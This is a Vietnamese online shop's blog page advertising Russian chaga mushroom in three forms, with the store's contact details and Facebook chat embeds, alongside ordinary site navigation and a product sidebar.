<p style="text-align: justify;">Tr&ecirc;n thị trường, đ&atilde; c&oacute; nhiều đại l&yacute; b&aacute;n nấm chaga với c&aacute;c mức gi&aacute; kh&aacute;c nhau. Hơn nữa kh&ocirc;ng phải ở đ&acirc;u cũng cung cấp nấm chaga nga chất lượng, đảm bảo cho người d&ugrave;ng.&nbsp;Biết được c&ocirc;ng dụng lợi &iacute;ch của Nấm chaga Nga l&agrave; vậy, thế nhưng để t&igrave;m mua được loại nấm chaga ch&iacute;nh h&atilde;ng đ&uacute;ng nguồn gốc th&igrave; kh&ocirc;ng hề đơn giản đối với bất kỳ ai chưa từng mua sử dụng Nấm chaga của Nga bao giờ.</p>

<p style="text-align: center;"><img alt="" src="/images/upload/images/N%E1%BA%A5m-Chaga-Nga-Mua-Gi%C3%A1-T%E1%BB%91t-Nh%E1%BA%A5t-T%E1%BA%A1i-H%C3%A0-N%E1%BB%99i-Cam-K%E1%BA%BFt-Ch%E1%BA%A5t-L%C6%B0%E1%BB%A3ng-3.png" style="width: 900px; height: 369px;" /></p>

<p style="text-align: justify;">Gi&aacute; nấm chaga của nga kh&aacute; cao v&igrave; c&ocirc;ng dụng đem lại l&agrave; rất lớn. Người d&ugrave;ng n&ecirc;n ch&uacute; &yacute; ưu ti&ecirc;n lựa chọn những đơn vị cung cấp nấm uy t&iacute;n tr&ecirc;n thị trường. Người d&ugrave;ng cũng n&ecirc;n ph&acirc;n biệt r&otilde; loại nấm chaga tự nhi&ecirc;n v&agrave; nấm được nu&ocirc;i trồng. Gi&aacute; nấm nu&ocirc;i sẽ thấp hơn gi&aacute; nấm tự nhi&ecirc;n v&igrave; nấm hoang d&atilde; rất kh&oacute; thu hoạch.</p>

<p style="text-align: justify;">Tại H&agrave; Nội bạn c&oacute; thể mua Nấm Chaga của Nga ch&iacute;nh h&atilde;ng tại Si&ecirc;u thị Ghshop.vn! Tại đ&acirc;y ch&uacute;ng t&ocirc;i cam kết chất lượng sản phẩm cũng như tư vấn nhiệt t&igrave;nh trong suốt qu&aacute; tr&igrave;nh bạn v&agrave; người th&acirc;n sử dụng. Nấm chaga Nga được b&aacute;n tại si&ecirc;u thị dưới 3 dạng:</p>

<p style="text-align: justify;"><a href="https://ghshop.vn/products/nam-chaga-siberi-nga1.html"><span style="color:#c0392b;"><strong>1. Cả tảng nấm</strong></span></a></p>

<p style="text-align: justify;"><a href="https://ghshop.vn/products/nam-chaga-nga-siberia-tui-0-5kg-thai-san-tien-loi.html"><span style="color:#c0392b;"><strong>2. Nấm đ&atilde; th&aacute;i sẵn đ&oacute;ng t&uacute;i theo y&ecirc;u cầu</strong></span></a></p>

<p style="text-align: justify;"><span style="color:#c0392b;"><strong>3. Nấm xay sẵn tiện lợi</strong></span></p>

<p style="text-align: justify;">Ngo&agrave;i ra tại Th&agrave;nh Phố Hồ Ch&iacute; Minh nếu bạn c&oacute; nhu cầu sử dụng Nấm Chaga cũng c&oacute; thể li&ecirc;n hệ ngay với si&ecirc;u thị Ghshop!&nbsp;</p>

<p><strong>Facebook: </strong><a href="https://www.facebook.com/ghshopsuckhoechoban">GH Shop - Sức Khỏe Cho Bạn, Sứ Mệnh Của Ch&uacute;ng T&ocirc;i</a></p>

<p><strong>Youtube:</strong> <a href="https://www.youtube.com/channel/UCuhjwicmKE19Lo5ts1ZrClw" target="_blank">GHSHOP - K&ecirc;nh Sức Khỏe To&agrave;n Cầu</a></p>

<p><strong>website: </strong><a href="http://Ghshop.vn" target="_blank">Ghshop.vn</a></p>

<p><strong>Add: &nbsp;</strong> &nbsp; &nbsp; &nbsp;Số nh&agrave; 42, Ng&otilde; 32, Phố Khương Trung, Phường Khương Trung, Quận Thanh Xu&acirc;n, H&agrave; Nội</p>

<p><strong>Phone: &nbsp;</strong> &nbsp;<span style="color:#e74c3c;"><strong>098.626.1661 - 0902.284.189&nbsp;</strong></span></p>

<p><strong>E.mail: &nbsp; </strong>&nbsp; Ghshop365@gmail.com</p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;">&nbsp;</p>

                <hr/>
                <div class="d-flex align-items-center">
    Chia sẽ MXH:
    
    <a title="Chia sẻ với Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u='+encodeURIComponent(location.href)+'&amp;t='+encodeURIComponent(document.title));return false;" href="http://www.facebook.com/" style="text-decoration: none;" rel="nofollow">
        <i class="fab fa-facebook" style="font-size: 26px; padding-right: 5px;"></i>
    </a><a title="Chia sẻ với Linked In" onclick="window.open('https://www.linkedin.com/shareArticle?url='+encodeURIComponent(location.href)+'&amp;title='+encodeURIComponent(document.title));return false;" href="http://www.linkedin.com/" style="text-decoration: none;" rel="nofollow"><i class="fab fa-linkedin" style="font-size: 26px; padding-right: 5px;"></i></a><a title="Chia sẻ với Twitter" onclick="window.open('http://twitter.com/home?status='+encodeURIComponent(location.href)+'&amp;t='+encodeURIComponent(document.title));return false;" href="http://www.twitter.com/" style="text-decoration: none;" rel="nofollow"><i class="fab fa-twitter" style="font-size: 26px; padding-right: 5px;"></i></a>
</div>
            </div>
                <div class="box-title mt-4">
                    <h3>Other Articles</h3>
                </div>
                <ul class="list-more-news">
                        <li><a href="/blog/5-loi-ich-cua-xong-hoi-nang-luong-da-thong-kinh-lac-day-lui-han-khi-lam-dep.html"><span>23/01/2026</span> 5 Lợi &#205;ch Của X&#244;ng Hơi Năng Lượng Đả Th&#244;ng Kinh Lạc Đẩy L&#249;i H&#224;n KH&#237; L&#224;m Đẹp</a></li>
                        <li><a href="/blog/8-thanh-phan-cua-z-biotins-san-pham-cong-nghe-sinh-hoc-cap-te-bao.html"><span>17/01/2026</span> 8 Th&#224;nh phần Của Z-Biotins Sản&#160;Phẩm C&#244;ng Nghệ Sinh Học Cấp Tế B&#224;o</a></li>
                        <li><a href="/blog/cong-dung-cua-z-biotins-hieu-qua-phong-benh-ho-tro-chua-benh-va-lam-dep.html"><span>14/01/2026</span> C&#244;ng Dụng Của Z-Biotins Hiệu Quả Ph&#242;ng Bệnh Hỗ Trợ Chữa Bệnh v&#224; l&#224;m Đẹp</a></li>
                        <li><a href="/blog/z-biotins-la-gi-nguon-goc-xuat-xu-va-cong-nang-tac-dung-chi-tiet.html"><span>14/01/2026</span> Z-Biotins L&#224; G&#236; Nguồn gốc xuất xứ v&#224; c&#244;ng năng t&#225;c dụng chi tiết&#160;</a></li>
                        <li><a href="/blog/tinh-dau-hoa-long-khai-thong-kinh-lac-day-lui-han-khi-dau-nhuc-xuong-khop.html"><span>04/01/2026</span> Tinh Dầu Hỏa Long Khai Th&#244;ng Kinh Lạc Đầy L&#249;i H&#224;n Kh&#237; Đau Nhức Xương Khớp</a></li>
                </ul>
        </div>
        <div class="col-lg-4">
            <div class="box-title">
    <h3 class="title">Categories</h3>
</div>
<ul class="list-ul">
        <li class='active'><a href="/blog/tin-tuc-suc-khoe"><i class="fa fa-angle-right"></i> Tin tức sức khỏe</a></li>
        <li ><a href="/blog/tuyen-dai-ly-nha-phan-phoi-va-ctv"><i class="fa fa-angle-right"></i> Tuyển Đại L&#253; Nh&#224; Ph&#226;n Phối V&#224; CTV</a></li>
        <li ><a href="/blog/hoi-dap"><i class="fa fa-angle-right"></i> Hỏi đ&#225;p</a></li>
</ul>
    <div class="box-title mt-4">
        <h2 class="title">Featured Products</h2>
    </div>
    <ul class="list-more-products">
            <li>
                <a href="/products/dam-sam-nhung-huou-linh-chi-hop-vang.html" title="Vi&#234;n Đạm Hồng S&#226;m Nhung Hươu Linh Chi V&#224;ng H&#224;n Quốc" class="img-zoom">
                    <div class="img">
                            <img src="/images/products/2019/11/27/MIN00072.jpg?w=150" alt="Vi&#234;n Đạm Hồng S&#226;m Nhung Hươu Linh Chi V&#224;ng H&#224;n Quốc" />
                    </div>
                    <div class="caption">
                        <h3>Vi&#234;n Đạm Hồng S&#226;m Nhung Hươu Linh Chi V&#224;ng H&#224;n Quốc</h3>
                        <div class="price">
                                Liên hệ
                        </div>
                    </div>
                </a>
            </li>
            <li>
                <a href="/products/vien-dam-hong-sam-linh-chi-nhung-huou-han-quoc.html" title="Vi&#234;n Đạm Hồng S&#226;m Nhung Hươu Linh Chi Đỏ H&#224;n Quốc" class="img-zoom">
                    <div class="img">
                            <img src="/images/products/2019/11/27/MIN00196.jpg?w=150" alt="Vi&#234;n Đạm Hồng S&#226;m Nhung Hươu Linh Chi Đỏ H&#224;n Quốc" />
                    </div>
                    <div class="caption">
                        <h3>Vi&#234;n Đạm Hồng S&#226;m Nhung Hươu Linh Chi Đỏ H&#224;n Quốc</h3>
                        <div class="price">
                                Liên hệ
                        </div>
                    </div>
                </a>
            </li>
            <li>
                <a href="/products/an-cung-kwangdong-10-vien.html" title="An Cung Ngưu Ho&#224;ng Ho&#224;n Tổ K&#233;n Kwangdong H&#224;n Quốc " class="img-zoom">
                    <div class="img">
                            <img src="/images/products/2019/11/27/MIN00030.jpg?w=150" alt="An Cung Ngưu Ho&#224;ng Ho&#224;n Tổ K&#233;n Kwangdong H&#224;n Quốc " />
                    </div>
                    <div class="caption">
                        <h3>An Cung Ngưu Ho&#224;ng Ho&#224;n Tổ K&#233;n Kwangdong H&#224;n Quốc </h3>
                        <div class="price">
                                Liên hệ
                        </div>
                    </div>
                </a>
            </li>
            <li>
                <a href="/products/tao-do-say-kho-loai-1kg.html" title="T&#225;o Đỏ Sấy Kh&#244; H&#224;n Quốc Loại 1Kg" class="img-zoom">
                    <div class="img">
                            <img src="/images/products/2020/02/09/T&#225;o-Đỏ-Sấy-Kh&#244;-H&#224;n-Quốc-Loại-1Kg.png?w=150" alt="T&#225;o Đỏ Sấy Kh&#244; H&#224;n Quốc Loại 1Kg" />
                    </div>
                    <div class="caption">
                        <h3>T&#225;o Đỏ Sấy Kh&#244; H&#224;n Quốc Loại 1Kg</h3>
                        <div class="price">
                                Liên hệ
                        </div>
                    </div>
                </a>
            </li>
            <li>
                <a href="/products/dau-nong.html" title="Dầu N&#243;ng Xoa B&#243;p Antiphlamine H&#224;n Quốc 100ml " class="img-zoom">
                    <div class="img">
                            <img src="/images/products/2019/11/27/MIN00295.jpg?w=150" alt="Dầu N&#243;ng Xoa B&#243;p Antiphlamine H&#224;n Quốc 100ml " />
                    </div>
                    <div class="caption">
                        <h3>Dầu N&#243;ng Xoa B&#243;p Antiphlamine H&#224;n Quốc 100ml </h3>
                        <div class="price">
                                Liên hệ
                        </div>
                    </div>
                </a>
            </li>
    </ul>

        </div>
    </div>
</div>
    
<footer>
    <div class="container pt-lg-5 pt-4">
        <div class="row">
            <div class="col-lg-5 col-12 pb-4 pb-md-0">
                <div class="media">
                    <img src="/Content/images/logo.png?w=100" alt="GHSHOP"/>
                    <div class="media-body pl-3">
<h4>GHSHOP</h4>

<p><span class="fa fa-fw fa-map-marker"></span>Số nh&agrave; 42, Ng&otilde; 32, Phố Khương Trung, Phường Khương Trung, Quận Thanh Xu&acirc;n, H&agrave; Nội&nbsp;<font face="FontAwesome"><strong>0902.284.189 -</strong>&nbsp;</font><strong>0968.464.131</strong></p>
                    </div>
                </div>
                
                
                <div class="socials">
                    <a href="https://www.facebook.com/ghshopsuckhoechoban/" class="color-fb"><i class="fab fa-facebook"></i></a>
                    <a href="skype:?chat" class="color-skype"><i class="fab fa-skype"></i></a>
                    <a href="https://www.youtube.com/channel/UCuhjwicmKE19Lo5ts1ZrClw" class="color-youtube"><i class="fab fa-youtube"></i></a>
                    <a class="color-linkedin"><i class="fab fa-linkedin"></i></a>
                </div>
                
            </div>
            <div class="col-lg-3 col-12">
                <h4>Kết nối Facebook</h4>
                <div class="fb-page" data-href="https://www.facebook.com/ghshopsuckhoechoban/" data-tabs="" data-width="500" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/ghshopsuckhoechoban/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ghshopsuckhoechoban/">GHSHOP.VN</a></blockquote></div>
            </div>
            <div class="col-lg-4 mt-3 mt-lg-0">
                <div class="row">
                    <div class="col-lg-4 col-5">
                        <h4>Tin tức</h4>
                        <ul class="list-footer">
                                <li><a href="https://ghshop.vn/post/gioi-thieu-chung-toi.html"><i class="fa fa-angle-right"></i> Giới thiệu</a></li>
                                <li><a href="https://ghshop.vn/products/thuc-pham-chuc-nang"><i class="fa fa-angle-right"></i> Sản phẩm</a></li>
                                <li><a href="https://ghshop.vn/blog"><i class="fa fa-angle-right"></i> Tin tức</a></li>
                                <li><a href="https://ghshop.vn/lien-he"><i class="fa fa-angle-right"></i> Li&#234;n hệ</a></li>
                        </ul>
                    </div>
                    <div class="col-lg-8 col-7">
                        <h4>Hỗ trợ &amp; Ch&#237;nh s&#225;ch</h4>
                        <ul class="list-footer">
                                <li><a href="/post/quy-dinh-chung.html"><i class="fa fa-angle-right"></i> Quy định chung</a></li>
                                <li><a href="/post/chinh-sach-bao-mat.html"><i class="fa fa-angle-right"></i> Ch&#237;nh s&#225;ch bảo mật</a></li>
                                <li><a><i class="fa fa-angle-right"></i> Ch&#237;nh s&#225;ch đổi trả</a></li>
                                <li><a href="/post/thanh-toan-va-van-chuyen.html"><i class="fa fa-angle-right"></i> Thanh to&#225;n v&#224; vận chuyển</a></li>
                                <li><a><i class="fa fa-angle-right"></i> Hướng dẫn mua h&#224;ng</a></li>
                            
                        </ul>
                    </div>
                    <div class="col-12 pt-4">
                        <h4>Đăng k&#253; nhận Email</h4>
                        <form id="register-form">
                            <div class="input-group">
                                <input type="email" name="Email" required="" maxlength="50" placeholder="Email của bạn" class="form-control rounded-0" />
                                <div class="input-group-append">
                                    <button type="submit" class="btn btn-primary">ĐĂNG KÝ</button>
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
        
        <hr />
    </div>
    <div class="copyright">© 2019. Bản quyền thuộc về GHSHOP.VN - Thiết kế bởi Vicogroup.vn</div>
</footer>
<a href="tel:0902.284.189 -&#160;&#160;0968.464.131" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon" style="left: 0px; bottom: 0px;"><div class="suntory-alo-ph-circle"></div><div class="suntory-alo-ph-circle-fill"></div><div class="suntory-alo-ph-img-circle"><i class="fa fa-phone-alt"></i></div><div class="tel"><p class="fone">0902.284.189 -&#160;&#160;0968.464.131</p></div> </a>
<div class="footer-action">
    <div class="row align-items-center">
        <div class="col-4">
            <a href="tel:0902.284.189 -&#160;&#160;0968.464.131">
                <i class="fa fa-phone fa-flip-horizontal"></i><br />
                <span>Gọi ngay</span>
            </a>
        </div>
        <div class="col-4">
                <a href="/dang-nhap">
                    <i class="fa fa-user-plus"></i><br />
                    <span>Th&#224;nh vi&#234;n</span>
                </a>
        </div>
        <div class="col-4">
            <div class="cart-box">
                <a href="/gio-hang">
                    <i class="fa fa-shopping-cart"></i>
                    <span>Giỏ h&#224;ng</span>
                </a>
            </div>
        </div>

        
    </div>
</div>
    <div class="jas-sale-pop flex"></div>
    <script src="/bundles/jquery?v=mF_l2CgvwvQR9awli4JB0xYIViVJTFRbcTgtYbicThA1"></script>
<script src="/bundles/bootstrap?v=zv-xuzlbEV_lzu4hirDSKaBGnplVIZGjdjd9K1Un_RE1"></script>

    
<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v11.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your customer chat code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="114026960059119"
  theme_color="#20cef5">
      </div>    <script>
        window.fbAsyncInit = function () {
            FB.init({
                appId: '767709343674894',
                cookie: true,
                xfbml: true,
                version: 'v4.0'
            });
            FB.AppEvents.logPageView();
        };
        (function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) {
                return;
            }
            js = d.createElement(s);
            js.id = id;
            js.src = "https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
        <!-- Your customer chat code -->
</body>
</html>
